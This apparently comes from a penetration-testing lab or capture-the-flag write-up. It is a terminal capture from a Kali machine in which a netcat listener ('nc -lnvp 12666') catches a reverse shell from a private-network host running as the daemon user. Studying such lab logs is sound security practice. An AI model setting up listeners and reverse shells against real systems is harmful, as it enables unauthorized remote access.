 ┌──(root💀kali)-[~/Desktop]
└─# nc -lnvp 12666
listening on [any] 12666 ...
connect to [10.1.1.130] from (UNKNOWN) [10.1.1.134] 41160
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_
uid=1(daemon) gid=1(daemon) groups=1(daemon)
whoami
daemon